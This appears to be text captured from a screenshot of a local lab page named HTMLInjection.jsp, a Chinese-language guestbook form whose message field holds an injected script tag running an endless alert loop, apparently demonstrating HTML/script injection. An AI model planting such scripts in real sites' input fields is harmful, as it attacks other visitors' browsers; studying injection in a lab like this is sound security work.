 localhost:8080/EL_basic/HTMLInjection.jsp
搜索
最常访问 新手上路
姓 名: Demo
<script type="text/javascript">
  while(1)
  {
    alert("What happened ?")
  }
</script>
留 言:
submit